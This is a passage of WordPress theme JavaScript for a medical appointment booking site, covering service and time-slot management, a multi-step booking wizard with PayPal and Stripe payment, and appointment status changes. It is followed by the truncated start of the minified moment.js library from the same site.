										var _val	= jQuery( this ).val();
										if( _key && _val ) {
											categories[_key]	= _val;
										}
									});
									
									//refresh services categories
									jQuery(".bk-services-wrapper select[name=service_category]").each(function() {
										var _template 	= wp.template( 'append-options' );
										var _options	= _template(categories);
										jQuery( this ).html(_options);
									});
								}
							}
						});
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
		
		return false;
	});
	
	
	
	/*-------------------------------------------------
	 * Services Action
	 *
	 *-------------------------------------------------*/
	 //Add Service
	jQuery(document).on('click','.bk-add-service-item',function(){
		var categories	= {};
		 jQuery(".bk-category-wrapper input[type=text]").each(function() {
			var _key	= jQuery( this ).data('key');
			var _val	= jQuery( this ).val();
            if( _key && _val ) {
                categories[_key]	= _val;
            }
        });

		var load_services = wp.template( 'append-service' );
		var services_item	= load_services(categories);
		jQuery( '.bk-services-wrapper' ).append(services_item);
		
	});
	
	//Edit Service
	jQuery(document).on('click','.bk-edit-service',function(){
		jQuery(this).parents('.bk-service-item').find('.bk-current-service').slideToggle(200);
	});
	
	jQuery('input[name="service_price"]').on('keyup', function() {
        //validateAmount();
    });

	//Add,Edit services
	jQuery(document).on('click','.bk-service-add',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var key 	  = _this.data('key');
		var type 	 = _this.data('type');
		
		var service_title	= _this.parents('.bk-current-service').find('input[name=service_title]').val();
		var service_category	= _this.parents(".bk-current-service").find('.service_category option:selected').val();
		var service_price	= _this.parents('.bk-current-service').find('input[name=service_price]').val();
		
		jQuery('body').append(loader_fullwidth_html);
		
		if( service_title == '' || service_category == '' || service_price == '' ){
			jQuery('body').find('.docdirect-site-wrap').remove();
			jQuery.sticky(complete_fields, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		var dataString = 'key='+key+'&type='+type+'&service_title='+service_title+'&service_category='+service_category+'&service_price='+service_price+'&action=docdirect_update_services';

		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.message_type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					var categories	= {};
					jQuery(".bk-category-wrapper input[type=text]").each(function() {
						var _key	= jQuery( this ).data('key');
						var _val	= jQuery( this ).val();
						if( _key && _val ) {
							categories[_key]	= _val;
						}
					});
					
					response.cats	=  categories;
					var update_service = wp.template( 'update-service' );
					var service_item	= update_service(response);
					_this.parents('.bk-service-item').html(service_item);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
		
				}
			}
		});
		return false;
	});
	
	//Delete Service
	jQuery(document).on('click','.bk-delete-service',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var key 	  = _this.data('key');
		var type     = _this.data('type');
		
		//Process newly embed item
		if( type == 'new-delete' ) {
			jQuery( this ).parents('.bk-service-item').remove();
			return false;
		}

		if( key == '' ){
			jQuery.sticky(system_error, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		var dataString = 'key='+key+'&action=docdirect_delete_service';
		
		jQuery.confirm({
			'title': scripts_vars.delete_service,
			'message': scripts_vars.delete_service_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						//Process dadtabase item
						jQuery('body').append(loader_fullwidth_html);
						
						jQuery.ajax({
							type: "POST",
							url: scripts_vars.ajaxurl,
							data: dataString,
							dataType:"json",
							success: function(response) {
								jQuery('body').find('.docdirect-site-wrap').remove();
								if( response.message_type == 'error' ) {
									jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
								} else{
									jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
									_this.parents('.bk-service-item').remove();
								}
							}
						});
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
		return false;
	});
	
	/*-------------------------------------------------
	 * Default Slots
	 *
	 *-------------------------------------------------*/
	 
	//Add slots
	jQuery(document).on('click','.add-default-slots',function(){
		var _this	= jQuery(this);
		var _form	= jQuery(this).parents('.tg-daytimeslot').find('.timeslots-form-area .tg-timeslotswrapper');

		if( _form.length == 0 ){
			var default_slots = wp.template( 'default-slots' );
			_this.parents('.tg-daytimeslot').find('.tg-timeslots .timeslots-form-area').append(default_slots);
		}
		
	});
	
	//Remove Form
	jQuery(document).on('click','.remove-slots-form',function(){
		jQuery(this).parents('.tg-timeslotswrapper').remove();
	});
	
	//Add Default Slots
	jQuery(document).on('click','.save-time-slots',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		
		var day	  		 = _this.parents('.tg-daytimeslot').data('day');
		var slot_title	  = _this.parents('.tg-daytimeslot').find('input[name=slot_title]').val();
		var start_time	  = _this.parents(".tg-daytimeslot").find('.start_time option:selected').val();
		var end_time	    = _this.parents(".tg-daytimeslot").find('.end_time option:selected').val();
		var meeting_time	= _this.parents(".tg-daytimeslot").find('.meeting_time option:selected').val();
		var padding_time	= _this.parents(".tg-daytimeslot").find('.padding_time option:selected').val();
		
		jQuery('body').append(loader_fullwidth_html);
		
		if( start_time == '' 
			|| 
			end_time == '' 
			|| 
			meeting_time == '' 
			|| 
			padding_time == '' 
		){
			jQuery('body').find('.docdirect-site-wrap').remove();
			jQuery.sticky(complete_fields, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		var dataString = 'day='+day+'&slot_title='+slot_title+'&start_time='+start_time+'&end_time='+end_time+'&meeting_time='+meeting_time+'&padding_time='+padding_time+'&action=docdirect_add_time_slots';

		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.message_type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					_this.parents('.tg-daytimeslot').find('.timeslots-data-area').html(response.slots_data);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
		
				}
			}
		});
		return false;
	});
	
	//Disbale/Enable Timings
	jQuery(document).on('change','select[name=start_time]',function(e) {
		
		var endTimeSelect = jQuery(this).parents('.tg-timeslotswrapper').find('select[name=end_time]');
		var startTimeVal = jQuery(this).val();
		endTimeSelect.find('option').removeAttr('disabled');
		endTimeSelect.find('option').each(function() {
			var current = jQuery(this).val();
			if ( current <= startTimeVal){
				jQuery(this).attr('disabled',true);
			}
		});
	});
	
	//Delete Time Slot
	jQuery(document).on('click','.delete-current-slot',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var day 	  = _this.data('day');
		var time     = _this.data('time');
		
		if( day == '' || time == '' ){
			jQuery.sticky(system_error, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		var dataString = 'day='+day+'&time='+time+'&action=docdirect_delete_time_slot';
		
		jQuery.confirm({
			'title': scripts_vars.delete_slot,
			'message': scripts_vars.delete_slot_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						//Process dadtabase item
						jQuery('body').append(loader_fullwidth_html);
						
						jQuery.ajax({
							type: "POST",
							url: scripts_vars.ajaxurl,
							data: dataString,
							dataType:"json",
							success: function(response) {
								jQuery('body').find('.docdirect-site-wrap').remove();
								if( response.type == 'error' ) {
									jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
								} else{
									jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
									_this.parents('.tg-doctimeslot').remove();
								}
							}
						});
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
		return false;
	});
	
	/*-------------------------------------------------
	 * Custom Slots
	 *
	 *-------------------------------------------------*/
	 
	 //Add Custom dates
	jQuery(document).on('click','.bk-add-dates',function(){

		var slot_dates = wp.template( 'custom-timelines' );
		jQuery('.custom-timeslots-dates_wrap').append(slot_dates);
		
		docdirect_update_timeslots_data();//update data
		
		jQuery('.slots-datepickr').datetimepicker({
		  format:scripts_vars.calendar_format,
		  minDate: new Date(),
		  timepicker:false
		});
		
	});
	
	
	//Slots Date Pciker
	jQuery('.slots-datepickr').datetimepicker({
	  format:scripts_vars.calendar_format,
	  timepicker:false
	});
	 

	//Add Custom Timings
	jQuery(document).on('click','.bk-save-custom-slots',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		
		docdirect_update_timeslots_data();//update data
		
		var custom_timeslots_object	= jQuery('.custom_timeslots_object').val();
		var dataString = 'custom_timeslots_object='+custom_timeslots_object+'&action=docdirect_save_custom_slots';
		
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-loader-wrap').remove();
				if( response.message_type == 'error' ) {
					//jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					_this.parents('.tg-daytimeslot').find('.timeslots-data-area').html(response.slots_data);
					//jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
		
				}
			}
		});
		
	});
	
	//Add custom slots
	jQuery(document).on('click','.add-custom-timeslots',function(){
		var _this	= jQuery(this);
		var _form	= jQuery(this).parents('.custom-time-periods').find('.custom-timeslots-data .tg-timeslotswrapper');

		if( _form.length == 0 ){
			var default_slots = wp.template( 'custom-slots' );
			_this.parents('.custom-time-periods').find('.custom-timeslots-data').append(default_slots);
		}
		
	});
	
	//Add Default Slots
	jQuery(document).on('click','.save-custom-time-slots',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		
		var formData = JSON.stringify(jQuery(this).parents('form').serializeObject());
			
		var slot_title	  = _this.parents('.custom-timeslots-data').find('input[name=slot_title]').val();
		var start_time	  = _this.parents(".custom-timeslots-data").find('.start_time option:selected').val();
		var end_time	    = _this.parents(".custom-timeslots-data").find('.end_time option:selected').val();
		var meeting_time	= _this.parents(".custom-timeslots-data").find('.meeting_time option:selected').val();
		var padding_time	= _this.parents(".custom-timeslots-data").find('.padding_time option:selected').val();
		var cus_start_date	= _this.parents(".custom-time-periods").find('input[name=cus_start_date]').val();
		var cus_end_date	= _this.parents(".custom-time-periods").find('input[name=cus_end_date]').val();
		
		var cus_end_date	= _this.parents(".custom-time-periods").find('input[name=cus_end_date]').val();
		var cus_end_date	= _this.parents(".custom-time-periods").find('input[name=cus_end_date]').val();
		
		jQuery('body').append(loader_fullwidth_html);
		
		if( start_time == '' 
			|| 
			end_time == '' 
			|| 
			meeting_time == '' 
			|| 
			padding_time == '' 
		){
			jQuery('body').find('.docdirect-site-wrap').remove();
			jQuery.sticky(complete_fields, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		if( cus_start_date == '' 
			&&
			cus_end_date == '' 
		){
			jQuery('body').find('.docdirect-site-wrap').remove();
			jQuery.sticky(custom_slots_dates, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}

		var dataString = 'cus_start_date='+cus_start_date+'&cus_end_date='+cus_end_date+'&slot_title='+slot_title+'&start_time='+start_time+'&end_time='+end_time+'&meeting_time='+meeting_time+'&padding_time='+padding_time+'&action=docdirect_add_custom_time_slots';

		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				 
				_this.parents('.custom-time-periods').find('.custom_time_slots').val(JSON.stringify(response.timeslot));
				_this.parents('.custom-time-periods').find('.custom_time_slot_details').val(JSON.stringify(response.timeslot_details));
				
				docdirect_get_list(response,_this);
			}
		});
		return false;
	});
	
	//Delete Custom dates
	jQuery(document).on('click','.bk-delete-dates',function(){

		var slot_dates = wp.template( 'custom-timelines' );
		jQuery('.custom-timeslots-dates_wrap').append(slot_dates);
		
		docdirect_update_timeslots_data();//update data
		
		jQuery('.slots-datepickr').datetimepicker({
		  format:scripts_vars.calendar_format,
		  minDate: new Date(),
		  timepicker:false
		});
	});
	
	//Delete Custom slot
	jQuery(document).on('click','.delete-custom-slot',function(){

		var _this	= jQuery(this);
		var current_slots	= _this.parents('.custom-time-periods').find('.custom_time_slots').val();
		var current_slot_details	= _this.parents('.custom-time-periods').find('.custom_time_slot_details').val();
		var slot	= _this.data('time');

		var dataString = 'slot='+slot+'&current_slots='+current_slots+'&current_slot_details='+current_slot_details+'&action=docdirect_delete_custom_time_slots';
		
		jQuery.confirm({
			'title': scripts_vars.delete_slot,
			'message': scripts_vars.delete_slot_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						jQuery('body').append(loader_fullwidth_html);
						jQuery.ajax({
							type: "POST",
							url: scripts_vars.ajaxurl,
							data: dataString,
							dataType:"json",
							success: function(response) {
								jQuery('body').find('.docdirect-site-wrap').remove();
								_this.parents('.custom-time-periods').find('.custom_time_slots').val(JSON.stringify(response.timeslot));
								_this.parents('.custom-time-periods').find('.custom_time_slot_details').val(JSON.stringify(response.timeslot_details));
								_this.parents('.tg-doctimeslot').remove();
								jQuery('.bk-save-custom-slots').trigger('click');//Save Slots
								
							}
						});
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});

	});
	
	//Delete slot date
	jQuery(document).on('click','.delete-slot-date',function(){

		var _this	= jQuery(this);
		jQuery.confirm({
			'title': scripts_vars.delete_slot_date,
			'message': scripts_vars.delete_slot_date_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.custom-time-periods').remove();
						jQuery('.bk-save-custom-slots').trigger('click');//Save Slots
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});

	});
	
	//Get Services
	jQuery(document).on('change','.bk_category', function (event) {
		var id		  = jQuery(this).val();		
		
		if( Z_Editor.services[id] ) {
			var load_services = wp.template( 'load-services' );
			var data = [];
			var services	 = Z_Editor.services[id];
			var _options	= load_services(services);
			jQuery( '.bk_service' ).html(_options);
		} else{
			var load_services = wp.template( 'load-services' );
			var data = [];
			var services	 = Z_Editor.all_services;
			var _options	= load_services(services);
			jQuery( '.bk_service' ).html(_options);
		}
	});
	
	/*-------------------------------------------------
	 * Appointment process
	 *
	 *-------------------------------------------------*/
	 
	//Tabs Management
	//jQuery('.booking-model-contents .tg-navdocappointment li').not('.active').addClass('disabled');
    //jQuery('.booking-model-contents .tg-navdocappointment li').not('.active').find('a').removeAttr("data-toggle");
	
	//Next step
	var Z_Steps = {};
	Z_Steps.booking_step = {};
	window.Z_Steps = Z_Steps;
	Z_Steps.booking_step	= 1;
					
	jQuery(document).on('click','.bk-step-next',function(e){
		e.preventDefault();
		var _this	= jQuery(this);
		
		var data_id	= jQuery('.tg-appointmenttabcontent').data('id');
		
		//Step 1 data
		var bk_category   = _this.parents(".tg-appointmenttabcontent").find('.bk_category option:selected').val();
		var bk_service	= _this.parents(".tg-appointmenttabcontent").find('.bk_service option:selected').val();
		
		//Step 2 data
		var bk_subject	     = _this.parents(".tg-appointmenttabcontent").find('input[name="subject"]').val();
		var bk_name	   		= _this.parents(".tg-appointmenttabcontent").find('input[name="username"]').val();
		var bk_userphone	   = _this.parents(".tg-appointmenttabcontent").find('input[name="userphone"]').val();
		var bk_useremail	   = _this.parents(".tg-appointmenttabcontent").find('input[name="useremail"]').val();
		var bk_booking_note	= _this.parents(".tg-appointmenttabcontent").find('textarea[name="booking_note"]').val();
		
		//Check step 1
		if( bk_category 
			&&
			bk_service
			&&
			Z_Steps.booking_step	== 1
		) {

			jQuery('.booking-model-contents').append(loder_html);
			var dataString = 'data_id='+data_id+'&action=docdirect_get_booking_step_two';
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: dataString,
				dataType:"json",
				success: function(response) {
					jQuery('body').find('.docdirect-loader-wrap').remove();

					Z_Steps.booking_step	= 2;
					jQuery('.step-two-slots .tg-timeslotswrapper').html(response.data);
					docdirect_booking_calender();
					docdirect_appointment_tabs(2);
					jQuery('.bk-step-2').trigger('click');
					
				}
			});
		} else if( 
			Z_Steps.booking_step	== 2
		) {
			var is_time_checked	= jQuery('.step-two-slots input[name="slottime"]:checked').val();
			if( !is_time_checked ){
				jQuery.sticky(scripts_vars.booking_time, {classList: 'important', speed: 200, autoclose: 5000});
				return false;
			}
			
			jQuery('.booking-model-contents').append(loder_html);
			var dataString = 'data_id='+data_id+'&action=docdirect_get_booking_step_three';
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: dataString,
				dataType:"json",
				success: function(response) {
					jQuery('body').find('.docdirect-loader-wrap').remove();

					Z_Steps.booking_step	= 3;
					jQuery('.step-three-contents').html(response.data);
					docdirect_appointment_tabs(3);
					jQuery('.bk-step-3').trigger('click');
					
				}
			});
		}  else if(
			bk_subject 
			&&
			bk_name 
			&&
			bk_userphone
			&& 
			bk_useremail
			&& 
			Z_Steps.booking_step	== 3
		) {
			if( !( docdirect_isValidEmailAddress(bk_useremail) ) ){
				jQuery('body').find('.docdirect-loader-wrap').remove();
				jQuery.sticky(scripts_vars.valid_email, {classList: 'important', speed: 200, autoclose: 5000});
				return false;
			}
			
			jQuery('.booking-model-contents').append(loder_html);
			var dataString = 'data_id='+data_id+'&action=docdirect_get_booking_step_four';
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: dataString,
				dataType:"json",
				success: function(response) {
					jQuery('body').find('.docdirect-loader-wrap').remove();

					Z_Steps.booking_step	= 4;
					jQuery('.step-four-contents').html(response.data);
					jQuery('.bk-step-4').trigger('click');
					docdirect_appointment_tabs(4);
					
				}
			});
		}  else if( 
			Z_Steps.booking_step	== 4
		) {
			jQuery('.booking-model-contents').append(loder_html);
			var serialize_data	= jQuery('.appointment-form').serialize();
			var dataString = serialize_data+'&data_id='+data_id+'&action=docdirect_do_process_booking';
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: dataString,
				dataType:"json",
				success: function(response) {
					jQuery('body').find('.docdirect-loader-wrap').remove();
					if (response.payment_type == 'paypal') {
						jQuery('body').append(response.form_data);
						//Z_Steps.booking_step	= 1;
						//jQuery('.booking-step-button').find('button').prop('disabled', true);
						
					} else if (response.payment_type == 'stripe') {
						
						var obj = [];
						jQuery.each(response, function(index, element) {
							obj[index] = element;
						});
						
						var handler = StripeCheckout.configure({
							key: obj.key,
							token: function(token) {
								 jQuery('body').append(loder_html);
								 jQuery.ajax({
									type: "POST",
									url: scripts_vars.ajaxurl,
									data: { 
										'action': 'docdirect_complete_booking_stripe_payment',
										
										'username': obj.username,
										'email': obj.email,
										'order_no': obj.order_no,
										'user_to': obj.user_to,
										'user_from': obj.user_from,
										'subject': obj.subject,
										'process': obj.process,
										'name': obj.name,
										'amount': obj.amount,
										'total_amount': obj.total_amount,
										'currency': obj.currency,
										'data': obj.data,
										'process': '',
										'type': obj.type,
										'payment_type': obj.payment_type,
										'token': token,
									},
									dataType: "json",
									success: function(response) {
										handler.close();
										
										jQuery('body').find('.docdirect-loader-wrap').remove();
										jQuery('.step-five-contents').html(response.data);
										Z_Steps.booking_step	= 1;
										jQuery('.bk-step-5').trigger('click');
										docdirect_appointment_tabs(5);
										jQuery('.step-one-contents, .step-two-contents, .step-three-contents, .step-four-contents').remove();
										jQuery('.booking-step-button').find('button').prop('disabled', true);
									}
								});
							}
						});

						handler.open({
						  name: obj.name,
						  description: obj.subject,
						  amount: obj.amount,
						  email: obj.email,
						  currency: obj.currency,
						  allowRememberMe: false,
						  opened:function(){
							//Some Action
						  },
						  closed:function(){
							//Reload
						  }
						});
						
					} else{
						jQuery('body').find('.docdirect-loader-wrap').remove();
						jQuery('.step-five-contents').html(response.data);
						Z_Steps.booking_step	= 1;
						jQuery('.bk-step-5').trigger('click');
						docdirect_appointment_tabs(5);
						jQuery('.step-one-contents, .step-two-contents, .step-three-contents, .step-four-contents').remove();
						jQuery('.booking-step-button').find('.bk-step-prev').remove();
						jQuery('.booking-step-button').find('.bk-step-next').html(scripts_vars.finish);
						jQuery('.booking-step-button').find('.bk-step-next').addClass('finish-booking');
					}	
				}
			});
		} 
		
	});
	
	//Finish Booking
	jQuery(document).on('click','.bk-step-next.finish-booking',function(e){
		window.location.reload();
	});
	
	//Prev step
	jQuery(document).on('click','.bk-step-prev',function(){

		if( Z_Steps.booking_step == 5 ){
			Z_Steps.booking_step = 4;
			docdirect_appointment_tabs(4);
		} else if( Z_Steps.booking_step == 4 ){
			Z_Steps.booking_step = 3;
			docdirect_appointment_tabs(3);
		} else if( Z_Steps.booking_step == 3 ){
			Z_Steps.booking_step = 2;
			docdirect_appointment_tabs(2);
		} else if( Z_Steps.booking_step == 2 ){
			Z_Steps.booking_step = 1;
			docdirect_appointment_tabs(1);
		} else{
			Z_Steps.booking_step	= 1;
		}
	});
	
	//Booking detail show/hide
	jQuery(document).on('click','.get-detail',function(){
		jQuery(this).parents('tr').next('tr').slideToggle(200);
	});
	
	//Change Appointment Status
	jQuery(document).on('click','.get-process',function(){

		var _this	= jQuery(this);
		
		var type	= _this.data('type');
		var id	  = _this.data('id');
		
		var dataString = 'type='+type+'&id='+id+'&action=docdirect_change_appointment_status';
		
		if( type == 'approve' ) {
			var _title	= scripts_vars.approve_appointment;
			var _message	= scripts_vars.approve_appointment_message;
		} else{
			var _title	= scripts_vars.cancel_appointment;
			var _message	= scripts_vars.cancel_appointment_message;
		}
		
		jQuery.confirm({
			'title': _title,
			'message': _message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						jQuery('body').append(loder_html);
						jQuery.ajax({
							type: "POST",
							url: scripts_vars.ajaxurl,
							data: dataString,
							dataType:"json",
							success: function(response) {
								jQuery('body').find('.docdirect-loader-wrap').remove();
								
								if( response.action_type == 'approved' ){
									var approved = wp.template( 'status-approved' );
									_this.parents('td').html(approved);
										
								} else if( response.action_type == 'cancelled' ){
									_this.parents('tr').remove();
									_this.parents('tr').next('tr').remove();
								} 
							}
						});
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});

	});
	
	//Privacy Settings
	jQuery(document).on('change','.privacy-switch',function(){

		var _this	= jQuery(this);
		
		var type	= _this.data('type');
		var id	  = _this.data('id');
		
		var serialize_data	= jQuery('.tg-form-privacy').serialize();
		
		var dataString = serialize_data+'&action=docdirect_save_privacy_settings';
		jQuery('.booking-model-contents').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-loader-wrap').remove();
				jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
			}
		});

	});
	
	//Set Currency
	jQuery(document).on('change', '.currency_symbol', function() {
        var code = jQuery(this).val();
        var dataString = 'code=' + code + '&action=docdirect_get_currency_symbol';
        var _this = jQuery(this);
		jQuery('.booking-model-contents').append(loader_fullwidth_html);
        jQuery.ajax({
            type: "POST",
            url: ajaxurl,
            data: dataString,
            success: function(response) {
                _this.parents('.booking-currency-wrap').find("input[name=currency_symbol]").val(response);
                jQuery('body').find('.docdirect-site-wrap').remove();
            }
        });

        return false;
    });
	
	//Booking Seach
	jQuery('.booking-search-date').datetimepicker({
	  format:scripts_vars.calendar_format,
	  timepicker:false
	});
});


//Validate email
function docdirect_isValidEmailAddress(emailAddress) {
    var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
    return pattern.test(emailAddress);
};


//Booking Calender
function docdirect_appointment_tabs(current){
	//Tab Items
	jQuery('.tg-navdocappointment li').removeClass('active');
	var _navitems = jQuery(".tg-navdocappointment li");
	_navitems.each(function(index, li) {
		if( parseInt(index) < parseInt(current) ) {
			jQuery(this).addClass('active');
		}
	});
	
	//Tab Contents
	jQuery('.tg-appointmenttabcontent .tab-pane').hide();
	
	if( current == 1 ){
		jQuery('.tg-appointmenttabcontent .step-one-contents').show();
	} else if( current == 2 ){
		jQuery('.tg-appointmenttabcontent .step-two-contents').show();
	} else if( current == 3 ){
		jQuery('.tg-appointmenttabcontent .step-three-contents').show();
	} else if( current == 4 ){
		jQuery('.tg-appointmenttabcontent .step-four-contents').show();
	} else if( current == 5 ){
		jQuery('.tg-appointmenttabcontent .step-five-contents').show();
	}

}

//Booking Calender
function docdirect_booking_calender(val){
	//Booking Calender
	var loder_html	= '<div class="docdirect-loader-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	  var calendar_locale	   = scripts_vars.calendar_locale;
	
	  jQuery('.booking-pickr').datetimepicker({
	  format:scripts_vars.calendar_format,
	  minDate: new Date(),
	  timepicker:false,
	  dayOfWeekStart: 1,
	  onChangeDateTime:function(dp,$input){
		var slot_date	= moment(dp).format('YYYY-MM-DD');
		moment.locale(calendar_locale);
		jQuery('.booking-pickr strong').html(moment(dp).format('MMM D, dddd'));
		jQuery('.booking_date').val(slot_date);
		
		var _this	= jQuery(this);
		var data_id	= jQuery('.tg-appointmenttabcontent').data('id');
		
		jQuery('.booking-model-contents').append(loder_html);
		var dataString = 'slot_date='+slot_date+'&data_id='+data_id+'&action=docdirect_get_booking_step_two';
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-loader-wrap').remove();
				Z_Steps.booking_step	= 2;
				jQuery('.step-two-slots .tg-timeslotswrapper').html(response.data);
				docdirect_booking_calender();
			}
		});
		return false;
	  }
	});
}

//Check if empty value
function docdirect_isEmpty_value(val){
    return (val === undefined || val == null || val.length <= 0) ? true : false;
}
//Get Time Slot List
function docdirect_get_list(data,_this){
	var json_list	= JSON.stringify(data);
	var dataString = 'json_list='+json_list+'&action=docdirect_get_time_slots_list';
	
	jQuery.ajax({
		type: "POST",
		url: scripts_vars.ajaxurl,
		data: dataString,
		dataType:"json",
		success: function(response) {
			jQuery('body').find('.docdirect-site-wrap').remove();
			_this.parents('.custom-time-periods').find('.custom-timeslots-data-area').html(response.timeslot_list);
			jQuery('.bk-save-custom-slots').trigger('click');
			
		}
	});
	return false;
}

//Get Time Slot List
function docdirect_update_timeslots_data(data,_this){
	var data = JSON.stringify(jQuery('.custom-slots-main').serializeObject());		
	jQuery('.custom_timeslots_object').val(data);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1
body_size: 58325
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";var e;function d(){return e.apply(null,arguments)}function a(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function o(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function c(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(c(e,t))return;return 1}function r(e){return void 0===e}function l(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function s(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function i(e,t){for(var n=[],s=0;s<e.length;++s)n.push(t(e[s],s));return n}function h(e,t){for(var n in t)c(t,n)&&(e[n]=t[n]);return c(t,"toString")&&(e.toString=t.toString),c(t,"valueOf")&&(e.valueOf=t.valueOf),e}function f(e,t,n,s){return Tt(e,t,n,s,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function _(e){if(null==e._isValid){var t=m(e),n=g.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 